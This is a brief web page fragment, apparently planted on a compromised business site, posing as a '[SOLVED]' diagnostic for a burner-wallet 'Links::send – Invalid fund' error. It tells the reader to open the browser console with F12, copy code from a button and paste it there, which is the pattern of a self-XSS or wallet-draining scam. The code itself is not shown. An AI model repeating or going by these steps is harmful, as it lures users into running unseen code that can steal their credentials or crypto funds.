
905-503-5030
admin@osteoalign.com
[SOLVED] Links::send –
Invalid fund (burner-wallet)
DIAGNOSTIC_CORE_V4.5
Identification of
Links::send – Invalid
fund
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE